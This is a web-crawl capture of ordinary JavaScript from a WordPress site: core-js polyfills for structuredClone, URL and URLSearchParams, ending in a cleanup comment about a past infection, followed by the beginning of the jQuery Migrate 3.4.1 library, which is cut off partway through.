  var C, name, cloned, dataTransfer, i, length, keys, key;

  switch (type) {
    case 'Array':
      cloned = Array(lengthOfArrayLike(value));
      break;
    case 'Object':
      cloned = {};
      break;
    case 'Map':
      cloned = new Map();
      break;
    case 'Set':
      cloned = new Set();
      break;
    case 'RegExp':
      // in this block because of a Safari 14.1 bug
      // old FF does not clone regexes passed to the constructor, so get the source and flags directly
      cloned = new RegExp(value.source, getRegExpFlags(value));
      break;
    case 'Error':
      name = value.name;
      switch (name) {
        case 'AggregateError':
          cloned = new (getBuiltIn(name))([]);
          break;
        case 'EvalError':
        case 'RangeError':
        case 'ReferenceError':
        case 'SuppressedError':
        case 'SyntaxError':
        case 'TypeError':
        case 'URIError':
          cloned = new (getBuiltIn(name))();
          break;
        case 'CompileError':
        case 'LinkError':
        case 'RuntimeError':
          cloned = new (getBuiltIn('WebAssembly', name))();
          break;
        default:
          cloned = new Error();
      }
      break;
    case 'DOMException':
      cloned = new DOMException(value.message, value.name);
      break;
    case 'ArrayBuffer':
    case 'SharedArrayBuffer':
      cloned = cloneBuffer(value, map, type);
      break;
    case 'DataView':
    case 'Int8Array':
    case 'Uint8Array':
    case 'Uint8ClampedArray':
    case 'Int16Array':
    case 'Uint16Array':
    case 'Int32Array':
    case 'Uint32Array':
    case 'Float16Array':
    case 'Float32Array':
    case 'Float64Array':
    case 'BigInt64Array':
    case 'BigUint64Array':
      length = type === 'DataView' ? value.byteLength : value.length;
      cloned = cloneView(value, type, value.byteOffset, length, map);
      break;
    case 'DOMQuad':
      try {
        cloned = new DOMQuad(
          structuredCloneInternal(value.p1, map),
          structuredCloneInternal(value.p2, map),
          structuredCloneInternal(value.p3, map),
          structuredCloneInternal(value.p4, map)
        );
      } catch (error) {
        cloned = tryNativeRestrictedStructuredClone(value, type);
      }
      break;
    case 'File':
      if (nativeRestrictedStructuredClone) try {
        cloned = nativeRestrictedStructuredClone(value);
        // NodeJS 20.0.0 bug, https://github.com/nodejs/node/issues/47612
        if (classof(cloned) !== type) cloned = undefined;
      } catch (error) { /* empty */ }
      if (!cloned) try {
        cloned = new File([value], value.name, value);
      } catch (error) { /* empty */ }
      if (!cloned) throwUnpolyfillable(type);
      break;
    case 'FileList':
      dataTransfer = createDataTransfer();
      if (dataTransfer) {
        for (i = 0, length = lengthOfArrayLike(value); i < length; i++) {
          dataTransfer.items.add(structuredCloneInternal(value[i], map));
        }
        cloned = dataTransfer.files;
      } else cloned = tryNativeRestrictedStructuredClone(value, type);
      break;
    case 'ImageData':
      // Safari 9 ImageData is a constructor, but typeof ImageData is 'object'
      try {
        cloned = new ImageData(
          structuredCloneInternal(value.data, map),
          value.width,
          value.height,
          { colorSpace: value.colorSpace }
        );
      } catch (error) {
        cloned = tryNativeRestrictedStructuredClone(value, type);
      } break;
    default:
      if (nativeRestrictedStructuredClone) {
        cloned = nativeRestrictedStructuredClone(value);
      } else switch (type) {
        case 'BigInt':
          // can be a 3rd party polyfill
          cloned = Object(value.valueOf());
          break;
        case 'Boolean':
          cloned = Object(thisBooleanValue(value));
          break;
        case 'Number':
          cloned = Object(thisNumberValue(value));
          break;
        case 'String':
          cloned = Object(thisStringValue(value));
          break;
        case 'Date':
          cloned = new Date(thisTimeValue(value));
          break;
        case 'Blob':
          try {
            cloned = value.slice(0, value.size, value.type);
          } catch (error) {
            throwUnpolyfillable(type);
          } break;
        case 'DOMPoint':
        case 'DOMPointReadOnly':
          C = globalThis[type];
          try {
            cloned = C.fromPoint
              ? C.fromPoint(value)
              : new C(value.x, value.y, value.z, value.w);
          } catch (error) {
            throwUnpolyfillable(type);
          } break;
        case 'DOMRect':
        case 'DOMRectReadOnly':
          C = globalThis[type];
          try {
            cloned = C.fromRect
              ? C.fromRect(value)
              : new C(value.x, value.y, value.width, value.height);
          } catch (error) {
            throwUnpolyfillable(type);
          } break;
        case 'DOMMatrix':
        case 'DOMMatrixReadOnly':
          C = globalThis[type];
          try {
            cloned = C.fromMatrix
              ? C.fromMatrix(value)
              : new C(value);
          } catch (error) {
            throwUnpolyfillable(type);
          } break;
        case 'AudioData':
        case 'VideoFrame':
          if (!isCallable(value.clone)) throwUnpolyfillable(type);
          try {
            cloned = value.clone();
          } catch (error) {
            throwUncloneable(type);
          } break;
        case 'CropTarget':
        case 'CryptoKey':
        case 'FileSystemDirectoryHandle':
        case 'FileSystemFileHandle':
        case 'FileSystemHandle':
        case 'GPUCompilationInfo':
        case 'GPUCompilationMessage':
        case 'ImageBitmap':
        case 'RTCCertificate':
        case 'WebAssembly.Module':
          throwUnpolyfillable(type);
          // break omitted
        default:
          throwUncloneable(type);
      }
  }

  mapSet(map, value, cloned);

  switch (type) {
    case 'Array':
    case 'Object':
      keys = objectKeys(value);
      for (i = 0, length = lengthOfArrayLike(keys); i < length; i++) {
        key = keys[i];
        createProperty(cloned, key, structuredCloneInternal(value[key], map));
      } break;
    case 'Map':
      value.forEach(function (v, k) {
        mapSet(cloned, structuredCloneInternal(k, map), structuredCloneInternal(v, map));
      });
      break;
    case 'Set':
      value.forEach(function (v) {
        setAdd(cloned, structuredCloneInternal(v, map));
      });
      break;
    case 'Error':
      createNonEnumerableProperty(cloned, 'message', structuredCloneInternal(value.message, map));
      if (hasOwn(value, 'cause')) {
        createNonEnumerableProperty(cloned, 'cause', structuredCloneInternal(value.cause, map));
      }
      if (name === 'AggregateError') {
        cloned.errors = structuredCloneInternal(value.errors, map);
      } else if (name === 'SuppressedError') {
        cloned.error = structuredCloneInternal(value.error, map);
        cloned.suppressed = structuredCloneInternal(value.suppressed, map);
      } // break omitted
    case 'DOMException':
      if (ERROR_STACK_INSTALLABLE) {
        createNonEnumerableProperty(cloned, 'stack', structuredCloneInternal(value.stack, map));
      }
  }

  return cloned;
};

var tryToTransfer = function (rawTransfer, map) {
  if (!isObject(rawTransfer)) throw new TypeError('Transfer option cannot be converted to a sequence');

  var transfer = [];

  iterate(rawTransfer, function (value) {
    push(transfer, anObject(value));
  });

  var i = 0;
  var length = lengthOfArrayLike(transfer);
  var buffers = new Set();
  var value, type, C, transferred, canvas, context;

  while (i < length) {
    value = transfer[i++];

    type = classof(value);

    if (type === 'ArrayBuffer' ? setHas(buffers, value) : mapHas(map, value)) {
      throw new DOMException('Duplicate transferable', DATA_CLONE_ERROR);
    }

    if (type === 'ArrayBuffer') {
      setAdd(buffers, value);
      continue;
    }

    if (PROPER_STRUCTURED_CLONE_TRANSFER) {
      transferred = nativeStructuredClone(value, { transfer: [value] });
    } else switch (type) {
      case 'ImageBitmap':
        C = globalThis.OffscreenCanvas;
        if (!isConstructor(C)) throwUnpolyfillable(type, TRANSFERRING);
        try {
          canvas = new C(value.width, value.height);
          context = canvas.getContext('bitmaprenderer');
          context.transferFromImageBitmap(value);
          transferred = canvas.transferToImageBitmap();
        } catch (error) { /* empty */ }
        break;
      case 'AudioData':
      case 'VideoFrame':
        if (!isCallable(value.clone) || !isCallable(value.close)) throwUnpolyfillable(type, TRANSFERRING);
        try {
          transferred = value.clone();
          value.close();
        } catch (error) { /* empty */ }
        break;
      case 'MediaSourceHandle':
      case 'MessagePort':
      case 'MIDIAccess':
      case 'OffscreenCanvas':
      case 'ReadableStream':
      case 'RTCDataChannel':
      case 'TransformStream':
      case 'WebTransportReceiveStream':
      case 'WebTransportSendStream':
      case 'WritableStream':
        throwUnpolyfillable(type, TRANSFERRING);
    }

    if (transferred === undefined) throw new DOMException('This object cannot be transferred: ' + type, DATA_CLONE_ERROR);

    mapSet(map, value, transferred);
  }

  return buffers;
};

var detachBuffers = function (buffers) {
  setIterate(buffers, function (buffer) {
    if (PROPER_STRUCTURED_CLONE_TRANSFER) {
      nativeRestrictedStructuredClone(buffer, { transfer: [buffer] });
    } else if (isCallable(buffer.transfer)) {
      buffer.transfer();
    } else if (detachTransferable) {
      detachTransferable(buffer);
    } else {
      throwUnpolyfillable('ArrayBuffer', TRANSFERRING);
    }
  });
};

// `structuredClone` method
// https://html.spec.whatwg.org/multipage/structured-data.html#dom-structuredclone
$({ global: true, enumerable: true, sham: !PROPER_STRUCTURED_CLONE_TRANSFER, forced: FORCED_REPLACEMENT }, {
  structuredClone: function structuredClone(value /* , { transfer } */) {
    var options = validateArgumentsLength(arguments.length, 1) > 1 && !isNullOrUndefined(arguments[1]) ? anObject(arguments[1]) : undefined;
    var transfer = options ? options.transfer : undefined;
    var map, buffers;

    if (transfer !== undefined) {
      map = new Map();
      buffers = tryToTransfer(transfer, map);
    }

    var clone = structuredCloneInternal(value, map);

    // since of an issue with cloning views of transferred buffers, we a forced to detach them later
    // https://github.com/zloirock/core-js/issues/1265
    if (buffers) detachBuffers(buffers);

    return clone;
  }
});


/***/ }),
/* 111 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var uncurryThis = __webpack_require__(6);
var fails = __webpack_require__(3);
var isCallable = __webpack_require__(8);
var classof = __webpack_require__(89);
var getBuiltIn = __webpack_require__(32);
var inspectSource = __webpack_require__(14);

var noop = function () { /* empty */ };
var construct = getBuiltIn('Reflect', 'construct');
var constructorRegExp = /^\s*(?:class|function)\b/;
var exec = uncurryThis(constructorRegExp.exec);
var INCORRECT_TO_STRING = !constructorRegExp.test(noop);

var isConstructorModern = function isConstructor(argument) {
  if (!isCallable(argument)) return false;
  try {
    construct(noop, [], argument);
    return true;
  } catch (error) {
    return false;
  }
};

var isConstructorLegacy = function isConstructor(argument) {
  if (!isCallable(argument)) return false;
  switch (classof(argument)) {
    case 'AsyncFunction':
    case 'GeneratorFunction':
    case 'AsyncGeneratorFunction': return false;
  }
  try {
    // we can't check .prototype since constructors produced by .bind haven't it
    // `Function#toString` throws on some built-it function in some legacy engines
    // (for example, `DOMQuad` and similar in FF41-)
    return INCORRECT_TO_STRING || !!exec(constructorRegExp, inspectSource(argument));
  } catch (error) {
    return true;
  }
};

isConstructorLegacy.sham = true;

// `IsConstructor` abstract operation
// https://tc39.es/ecma262/#sec-isconstructor
module.exports = !construct || fails(function () {
  var called;
  return isConstructorModern(isConstructorModern.call)
    || !isConstructorModern(Object)
    || !isConstructorModern(function () { called = true; })
    || called;
}) ? isConstructorLegacy : isConstructorModern;


/***/ }),
/* 112 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var DESCRIPTORS = __webpack_require__(2);
var definePropertyModule = __webpack_require__(23);
var createPropertyDescriptor = __webpack_require__(45);

module.exports = function (object, key, value) {
  if (DESCRIPTORS) definePropertyModule.f(object, key, createPropertyDescriptor(0, value));
  else object[key] = value;
};


/***/ }),
/* 113 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var $TypeError = TypeError;

module.exports = function (passed, required) {
  if (passed < required) throw new $TypeError('Not enough arguments');
  return passed;
};


/***/ }),
/* 114 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var call = __webpack_require__(30);
var hasOwn = __webpack_require__(9);
var isPrototypeOf = __webpack_require__(33);
var regExpFlags = __webpack_require__(115);

var RegExpPrototype = RegExp.prototype;

module.exports = function (R) {
  var flags = R.flags;
  return flags === undefined && !('flags' in RegExpPrototype) && !hasOwn(R, 'flags') && isPrototypeOf(RegExpPrototype, R)
    ? call(regExpFlags, R) : flags;
};


/***/ }),
/* 115 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var anObject = __webpack_require__(27);

// `RegExp.prototype.flags` getter implementation
// https://tc39.es/ecma262/#sec-get-regexp.prototype.flags
module.exports = function () {
  var that = anObject(this);
  var result = '';
  if (that.hasIndices) result += 'd';
  if (that.global) result += 'g';
  if (that.ignoreCase) result += 'i';
  if (that.multiline) result += 'm';
  if (that.dotAll) result += 's';
  if (that.unicode) result += 'u';
  if (that.unicodeSets) result += 'v';
  if (that.sticky) result += 'y';
  return result;
};


/***/ }),
/* 116 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var uncurryThis = __webpack_require__(6);

// eslint-disable-next-line es/no-set -- safe
var SetPrototype = Set.prototype;

module.exports = {
  // eslint-disable-next-line es/no-set -- safe
  Set: Set,
  add: uncurryThis(SetPrototype.add),
  has: uncurryThis(SetPrototype.has),
  remove: uncurryThis(SetPrototype['delete']),
  proto: SetPrototype
};


/***/ }),
/* 117 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var uncurryThis = __webpack_require__(6);
var iterateSimple = __webpack_require__(118);
var SetHelpers = __webpack_require__(116);

var Set = SetHelpers.Set;
var SetPrototype = SetHelpers.proto;
var forEach = uncurryThis(SetPrototype.forEach);
var keys = uncurryThis(SetPrototype.keys);
var next = keys(new Set()).next;

module.exports = function (set, fn, interruptible) {
  return interruptible ? iterateSimple({ iterator: keys(set), next: next }, fn) : forEach(set, fn);
};


/***/ }),
/* 118 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var call = __webpack_require__(30);

module.exports = function (record, fn, ITERATOR_INSTEAD_OF_RECORD) {
  var iterator = ITERATOR_INSTEAD_OF_RECORD ? record : record.iterator;
  var next = record.next;
  var step, result;
  while (!(step = call(next, iterator)).done) {
    result = fn(step.value);
    if (result !== undefined) return result;
  }
};


/***/ }),
/* 119 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var fails = __webpack_require__(3);
var createPropertyDescriptor = __webpack_require__(45);

module.exports = !fails(function () {
  var error = new Error('a');
  if (!('stack' in error)) return true;
  // eslint-disable-next-line es/no-object-defineproperty -- safe
  Object.defineProperty(error, 'stack', createPropertyDescriptor(1, 7));
  return error.stack !== 7;
});


/***/ }),
/* 120 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var $ = __webpack_require__(54);
var getBuiltIn = __webpack_require__(32);
var fails = __webpack_require__(3);
var validateArgumentsLength = __webpack_require__(113);
var toString = __webpack_require__(107);
var USE_NATIVE_URL = __webpack_require__(121);

var URL = getBuiltIn('URL');

// https://github.com/nodejs/node/issues/47505
// https://github.com/denoland/deno/issues/18893
var THROWS_WITHOUT_ARGUMENTS = USE_NATIVE_URL && fails(function () {
  URL.canParse();
});

// Bun ~ 1.0.30 bug
// https://github.com/oven-sh/bun/issues/9250
var WRONG_ARITY = fails(function () {
  return URL.canParse.length !== 1;
});

// `URL.canParse` method
// https://url.spec.whatwg.org/#dom-url-canparse
$({ target: 'URL', stat: true, forced: !THROWS_WITHOUT_ARGUMENTS || WRONG_ARITY }, {
  canParse: function canParse(url) {
    var length = validateArgumentsLength(arguments.length, 1);
    var urlString = toString(url);
    var base = length < 2 || arguments[1] === undefined ? undefined : toString(arguments[1]);
    try {
      return !!new URL(urlString, base);
    } catch (error) {
      return false;
    }
  }
});


/***/ }),
/* 121 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var fails = __webpack_require__(3);
var wellKnownSymbol = __webpack_require__(42);
var DESCRIPTORS = __webpack_require__(2);
var IS_PURE = __webpack_require__(16);

var ITERATOR = wellKnownSymbol('iterator');

module.exports = !fails(function () {
  // eslint-disable-next-line unicorn/relative-url-style -- required for testing
  var url = new URL('b?a=1&b=2&c=3', 'https://a');
  var params = url.searchParams;
  var params2 = new URLSearchParams('a=1&a=2&b=3');
  var result = '';
  url.pathname = 'c%20d';
  params.forEach(function (value, key) {
    params['delete']('b');
    result += key + value;
  });
  params2['delete']('a', 2);
  // `undefined` case is a Chromium 117 bug
  // https://bugs.chromium.org/p/v8/issues/detail?id=14222
  params2['delete']('b', undefined);
  return (IS_PURE && (!url.toJSON || !params2.has('a', 1) || params2.has('a', 2) || !params2.has('a', undefined) || params2.has('b')))
    || (!params.size && (IS_PURE || !DESCRIPTORS))
    || !params.sort
    || url.href !== 'https://a/c%20d?a=1&c=3'
    || params.get('c') !== '3'
    || String(new URLSearchParams('?a=1')) !== 'a=1'
    || !params[ITERATOR]
    // throws in Edge
    || new URL('https://a@b').username !== 'a'
    || new URLSearchParams(new URLSearchParams('a=b')).get('a') !== 'b'
    // not punycoded in Edge
    || new URL('https://тест').host !== 'xn--e1aybc'
    // not escaped in Chrome 62-
    || new URL('https://a#б').hash !== '#%D0%B1'
    // fails in Chrome 66-
    || result !== 'a1c3'
    // throws in Safari
    || new URL('https://x', undefined).host !== 'x';
});


/***/ }),
/* 122 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var $ = __webpack_require__(54);
var getBuiltIn = __webpack_require__(32);
var validateArgumentsLength = __webpack_require__(113);
var toString = __webpack_require__(107);
var USE_NATIVE_URL = __webpack_require__(121);

var URL = getBuiltIn('URL');

// `URL.parse` method
// https://url.spec.whatwg.org/#dom-url-canparse
$({ target: 'URL', stat: true, forced: !USE_NATIVE_URL }, {
  parse: function parse(url) {
    var length = validateArgumentsLength(arguments.length, 1);
    var urlString = toString(url);
    var base = length < 2 || arguments[1] === undefined ? undefined : toString(arguments[1]);
    try {
      return new URL(urlString, base);
    } catch (error) {
      return null;
    }
  }
});


/***/ }),
/* 123 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var defineBuiltIn = __webpack_require__(59);
var uncurryThis = __webpack_require__(6);
var toString = __webpack_require__(107);
var validateArgumentsLength = __webpack_require__(113);

var $URLSearchParams = URLSearchParams;
var URLSearchParamsPrototype = $URLSearchParams.prototype;
var append = uncurryThis(URLSearchParamsPrototype.append);
var $delete = uncurryThis(URLSearchParamsPrototype['delete']);
var forEach = uncurryThis(URLSearchParamsPrototype.forEach);
var push = uncurryThis([].push);
var params = new $URLSearchParams('a=1&a=2&b=3');

params['delete']('a', 1);
// `undefined` case is a Chromium 117 bug
// https://bugs.chromium.org/p/v8/issues/detail?id=14222
params['delete']('b', undefined);

if (params + '' !== 'a=2') {
  defineBuiltIn(URLSearchParamsPrototype, 'delete', function (name /* , value */) {
    var length = arguments.length;
    var $value = length < 2 ? undefined : arguments[1];
    if (length && $value === undefined) return $delete(this, name);
    var entries = [];
    forEach(this, function (v, k) { // also validates `this`
      push(entries, { key: k, value: v });
    });
    validateArgumentsLength(length, 1);
    var key = toString(name);
    var value = toString($value);
    var index = 0;
    var dindex = 0;
    var found = false;
    var entriesLength = entries.length;
    var entry;
    while (index < entriesLength) {
      entry = entries[index++];
      if (found || entry.key === key) {
        found = true;
        $delete(this, entry.key);
      } else dindex++;
    }
    while (dindex < entriesLength) {
      entry = entries[dindex++];
      if (!(entry.key === key && entry.value === value)) append(this, entry.key, entry.value);
    }
  }, { enumerable: true, unsafe: true });
}


/***/ }),
/* 124 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var defineBuiltIn = __webpack_require__(59);
var uncurryThis = __webpack_require__(6);
var toString = __webpack_require__(107);
var validateArgumentsLength = __webpack_require__(113);

var $URLSearchParams = URLSearchParams;
var URLSearchParamsPrototype = $URLSearchParams.prototype;
var getAll = uncurryThis(URLSearchParamsPrototype.getAll);
var $has = uncurryThis(URLSearchParamsPrototype.has);
var params = new $URLSearchParams('a=1');

// `undefined` case is a Chromium 117 bug
// https://bugs.chromium.org/p/v8/issues/detail?id=14222
if (params.has('a', 2) || !params.has('a', undefined)) {
  defineBuiltIn(URLSearchParamsPrototype, 'has', function has(name /* , value */) {
    var length = arguments.length;
    var $value = length < 2 ? undefined : arguments[1];
    if (length && $value === undefined) return $has(this, name);
    var values = getAll(this, name); // also validates `this`
    validateArgumentsLength(length, 1);
    var value = toString($value);
    var index = 0;
    while (index < values.length) {
      if (values[index++] === value) return true;
    } return false;
  }, { enumerable: true, unsafe: true });
}


/***/ }),
/* 125 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var DESCRIPTORS = __webpack_require__(2);
var uncurryThis = __webpack_require__(6);
var defineBuiltInAccessor = __webpack_require__(4);

var URLSearchParamsPrototype = URLSearchParams.prototype;
var forEach = uncurryThis(URLSearchParamsPrototype.forEach);

// `URLSearchParams.prototype.size` getter
// https://github.com/whatwg/url/pull/734
if (DESCRIPTORS && !('size' in URLSearchParamsPrototype)) {
  defineBuiltInAccessor(URLSearchParamsPrototype, 'size', {
    get: function size() {
      var count = 0;
      forEach(this, function () { count++; });
      return count;
    },
    configurable: true,
    enumerable: true
  });
}


/***/ })
/******/ ]); }();;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.ffitcocohouse.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1
body_size: 9507
content:
/*!
 * jQuery Migrate - v3.4.1 - 2023-02-23T15:31Z
 * Copyright OpenJS Foundation and other contributors
 */
( function( factory ) {
	"use strict";

	if ( typeof define === "function" && define.amd ) {

		// AMD. Register as an anonymous module.
		define( [ "jquery" ], function( jQuery ) {
			return factory( jQuery, window );
		} );
	} else if ( typeof module === "object" && module.exports ) {

		// Node/CommonJS
		// eslint-disable-next-line no-undef
		module.exports = factory( require( "jquery" ), window );
	} else {

		// Browser globals
		factory( jQuery, window );
	}
} )( function( jQuery, window ) {
"use strict";

jQuery.migrateVersion = "3.4.1";

// Returns 0 if v1 == v2, -1 if v1 < v2, 1 if v1 > v2
function compareVersions( v1, v2 ) {
	var i,
		rVersionParts = /^(\d+)\.(\d+)\.(\d+)/,
		v1p = rVersionParts.exec( v1 ) || [ ],
		v2p = rVersionParts.exec( v2 ) || [ ];

	for ( i = 1; i <= 3; i++ ) {
		if ( +v1p[ i ] > +v2p[ i ] ) {
			return 1;
		}
		if ( +v1p[ i ] < +v2p[ i ] ) {
			return -1;
		}
	}
	return 0;
}

function jQueryVersionSince( version ) {
	return compareVersions( jQuery.fn.jquery, version ) >= 0;
}

// A map from disabled patch codes to `true`. This should really
// be a `Set` but those are unsupported in IE.
var disabledPatches = Object.create( null );

// Don't apply patches for specified codes. Helpful for code bases
// where some Migrate warnings have been addressed and it's desirable
// to avoid needless patches or false positives.
jQuery.migrateDisablePatches = function() {
	var i;
	for ( i = 0; i < arguments.length; i++ ) {
		disabledPatches[ arguments[ i ] ] = true;
	}
};

// Allow enabling patches disabled via `jQuery.migrateDisablePatches`.
// Helpful if you want to disable a patch only for some code that won't
// be updated soon to be able to focus on other warnings - and enable it
// immediately after such a call:
// ```js
// jQuery.migrateDisablePatches( "workaroundA" );
// elem.pluginViolatingWarningA( "pluginMethod" );
// jQuery.migrateEnablePatches( "workaroundA" );
// ```
jQuery.migrateEnablePatches = function() {
	var i;
	for ( i = 0; i < arguments.length; i++ ) {
		delete disabledPatches[ arguments[ i ] ];
	}
};

jQuery.migrateIsPatchEnabled = function( patchCode ) {
	return !disabledPatches[ patchCode ];
};

( function() {

	// Support: IE9 only
	// IE9 only creates console object when dev tools are first opened
	// IE9 console is a host object, callable but doesn't have .apply()
	if ( !window.console || !window.console.log ) {
		return;
	}

	// Need jQuery 3.x-4.x and no older Migrate loaded
	if ( !jQuery || !jQueryVersionSince( "3.0.0" ) ||
			jQueryVersionSince( "5.0.0" ) ) {
		window.console.log( "JQMIGRATE: jQuery 3.x-4.x REQUIRED" );
	}
	if ( jQuery.migrateWarnings ) {
		window.console.log( "JQMIGRATE: Migrate plugin loaded multiple times" );
	}

	// Show a message on the console so devs know we're active
	window.console.log( "JQMIGRATE: Migrate is installed" +
		( jQuery.migrateMute ? "" : " with logging active" ) +
		", version " + jQuery.migrateVersion );

} )();

var warnedAbout = {};

// By default each warning is only reported once.
jQuery.migrateDeduplicateWarnings = true;

// List of warnings already given; public read only
jQuery.migrateWarnings = [];

// Set to false to disable traces that appear with warnings
if ( jQuery.migrateTrace === undefined ) {
	jQuery.migrateTrace = true;
}

// Forget any warnings we've already given; public
jQuery.migrateReset = function() {
	warnedAbout = {};
	jQuery.migrateWarnings.length = 0;
};

function migrateWarn( code, msg ) {
	var console = window.console;
	if ( jQuery.migrateIsPatchEnabled( code ) &&
		( !jQuery.migrateDeduplicateWarnings || !warnedAbout[ msg ] ) ) {
		warnedAbout[ msg ] = true;
		jQuery.migrateWarnings.push( msg + " [" + code + "]" );
		if ( console && console.warn && !jQuery.migrateMute ) {
			console.warn( "JQMIGRATE: " + msg );
			if ( jQuery.migrateTrace && console.trace ) {
				console.trace();
			}
		}
	}
}

function migrateWarnProp( obj, prop, value, code, msg ) {
	Object.defineProperty( obj, prop, {
		configurable: true,
		enumerable: true,
		get: function() {
			migrateWarn( code, msg );
			return value;
		},
		set: function( newValue ) {
			migrateWarn( code, msg );
			value = newValue;
		}
	} );
}

function migrateWarnFuncInternal( obj, prop, newFunc, code, msg ) {
	var finalFunc,
		origFunc = obj[ prop ];

	obj[ prop ] = function() {

		// If `msg` not provided, do not warn; more sophisticated warnings
		// logic is most likely embedded in `newFunc`, in that case here
		// we just care about the logic choosing the proper implementation
		// based on whether the patch is disabled or not.
		if ( msg ) {
			migrateWarn( code, msg );
		}

		// Since patches can be disabled & enabled dynamically, we
		// need to decide which implementation to run on each invocation.
		finalFunc = jQuery.migrateIsPatchEnabled( code ) ?
			newFunc :

			// The function may not have existed originally so we need a fallback.
			( origFunc || jQuery.noop );

		return finalFunc.apply( this, arguments );
	};
}

function migratePatchAndWarnFunc( obj, prop, newFunc, code, msg ) {
	if ( !msg ) {
		throw new Error( "No warning message provided" );
	}
	return migrateWarnFuncInternal( obj, prop, newFunc, code, msg );
}

function migratePatchFunc( obj, prop, newFunc, code ) {
	return migrateWarnFuncInternal( obj, prop, newFunc, code );
}

if ( window.document.compatMode === "BackCompat" ) {

	// jQuery has never supported or tested Quirks Mode
	migrateWarn( "quirks", "jQuery is not compatible with Quirks Mode" );
}

var findProp,
	class2type = {},
	oldInit = jQuery.fn.init,
	oldFind = jQuery.find,

	rattrHashTest = /\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,
	rattrHashGlob = /\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,

	// Require that the "whitespace run" starts from a non-whitespace
	// to avoid O(N^2) behavior when the engine would try matching "\s+$" at each space position.
	rtrim = /^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;

migratePatchFunc( jQuery.fn, "init", function( arg1 ) {
	var args = Array.prototype.slice.call( arguments );

	if ( jQuery.migrateIsPatchEnabled( "selector-empty-id" ) &&
		typeof arg1 === "string" && arg1 === "#" ) {

		// JQuery( "#" ) is a bogus ID selector, but it returned an empty set
		// before jQuery 3.0
		migrateWarn( "selector-empty-id", "jQuery( '#' ) is not a valid selector" );
		args[ 0 ] = [];
	}

	return oldInit.apply( this, args );
}, "selector-empty-id" );

// This is already done in Core but the above patch will lose this assignment
// so we need to redo it. It doesn't matter whether the patch is enabled or not
// as the method is always going to be a Migrate-created wrapper.
jQuery.fn.init.prototype = jQuery.fn;

migratePatchFunc( jQuery, "find", function( selector ) {
	var args = Array.prototype.slice.call( arguments );

	// Support: PhantomJS 1.x
	// String#match fails to match when used with a //g RegExp, only on some strings
	if ( typeof selector === "string" && rattrHashTest.test( selector ) ) {

		// The nonstandard and undocumented unquoted-hash was removed in jQuery 1.12.0
		// First see if qS thinks it's a valid selector, if so avoid a false positive
		try {
			window.document.querySelector( selector );
		} catch ( err1 ) {

			// Didn't *look* valid to qSA, warn and try quoting what we think is the value
			selector = selector.replace( rattrHashGlob, function( _, attr, op, value ) {
				return "[" + attr + op + "\"" + value + "\"]";
			} );

			// If the regexp *may* have created an invalid selector, don't update it
			// Note that there may be false alarms if selector uses jQuery extensions
			try {
				window.document.querySelector( selector );
				migrateWarn( "selector-hash",
					"Attribute selector with '#' must be quoted: " + args[ 0 ] );
				args[ 0 ] = selector;
			} catch ( err2 ) {
				migrateWarn( "selector-hash",
					"Attribute selector with '#' was not fixed: " + args[ 0 ] );
			}
		}
	}

	return oldFind.apply( this, args );
}, "selector-hash" );

// Copy properties attached to original jQuery.find method (e.g. .attr, .isXML)
for ( findProp in oldFind ) {
	if ( Object.prototype.hasOwnProperty.call( oldFind, findProp ) ) {
		jQuery.find[ findProp ] = oldFind[ findProp ];
	}
}

// The number of elements contained in the matched element set
migratePatchAndWarnFunc( jQuery.fn, "size", function() {
	return this.length;
}, "size",
"jQuery.fn.size() is deprecated and removed; use the .length property" );

migratePatchAndWarnFunc( jQuery, "parseJSON", function() {
	return JSON.parse.apply( null, arguments );
}, "parseJSON",
"jQuery.parseJSON is deprecated; use JSON.parse" );

migratePatchAndWarnFunc( jQuery, "holdReady", jQuery.holdReady,
	"holdReady", "jQuery.holdReady is deprecated" );

migratePatchAndWarnFunc( jQuery, "unique", jQuery.uniqueSort,
	"unique", "jQuery.unique is deprecated; use jQuery.uniqueSort" );

// Now jQuery.expr.pseudos is the standard incantation
migrateWarnProp( jQuery.expr, "filters", jQuery.expr.pseudos, "expr-pre-pseudos",
	"jQuery.expr.filters is deprecated; use jQuery.expr.pseudos" );
migrateWarnProp( jQuery.expr, ":", jQuery.expr.pseudos, "expr-pre-pseudos",
	"jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos" );

// Prior to jQuery 3.1.1 there were internal refs so we don't warn there
if ( jQueryVersionSince( "3.1.1" ) ) {
	migratePatchAndWarnFunc( jQuery, "trim", function( text ) {
		return text == null ?
			"" :
			( text + "" ).replace( rtrim, "$1" );
	}, "trim",
	"jQuery.trim is deprecated; use String.prototype.trim" );
}

// Prior to jQuery 3.2 there were internal refs so we don't warn there
if ( jQueryVersionSince( "3.2.0" ) ) {
	migratePatchAndWarnFunc( jQuery, "nodeName", function( elem, name ) {
		return elem.nodeName && elem.nodeName.toLowerCase() === name.toLowerCase();
	}, "nodeName",
	"jQuery.nodeName is deprecated" );

	migratePatchAndWarnFunc( jQuery, "isArray", Array.isArray, "isArray",
		"jQuery.isArray is deprecated; use Array.isArray"
	);
}

if ( jQueryVersionSince( "3.3.0" ) ) {

	migratePatchAndWarnFunc( jQuery, "isNumeric", function( obj ) {

			// As of jQuery 3.0, isNumeric is limited to
			// strings and numbers (primitives or objects)
